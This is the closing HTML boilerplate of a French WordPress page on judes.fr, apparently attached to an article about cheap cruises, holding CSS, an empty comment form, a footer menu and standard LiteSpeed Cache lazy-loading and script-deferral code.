.block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE <small><a rel="nofollow" id="cancel-comment-reply-link" href="/croisiere-pas-chere-comment-trouver-la-meilleure-affaire.html#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.judes.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Commenter :" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">S'il vous plaît entrez votre commentaire!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Nom :*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">S'il vous plaît entrez votre nom ici</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Email :*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Vous avez entré une adresse email incorrecte!</div><div class="td-warning-email">Veuillez entrer votre adresse email ici</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Site :" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Enregistrer mon nom, email et site web dans ce navigateur pour la prochaine fois que je commenterai.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='3011' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"></div></div></div></div></div><div class="td-footer-page td-footer-container td-container-wrap "><div class="td-sub-footer-container td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1922"><a href="https://www.judes.fr/equipe">Equipe</a></li><li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1716"><a href="https://www.judes.fr/contact">Contact</a></li><li id="menu-item-1715" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1715"><a href="https://www.judes.fr/map-du-site">Map du site</a></li><li id="menu-item-1923" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1923"><a href="https://www.judes.fr/mentions-legales">Mentions légales</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Newspaper WordPress Theme by TagDiv</div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newspaper-child-theme-newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style type="text/css">/* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }</style> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.judes.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="wpil-frontend-script-js-extra" type="litespeed/javascript">var wpilFrontend={"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"3011","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}}</script>  <script type="text/javascript" id="td-generated-footer-js"></script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.judes.fr/wp-content/litespeed/js/3043e795ec1d72a7c028d040de951427.js?ver=6ff58"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 22:39:31 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-29 22:39:31 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/2cb5a416ad1ac76e1b01a3a394510b35.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/10036e25cceed9a9a3073b1783019ad6.css -->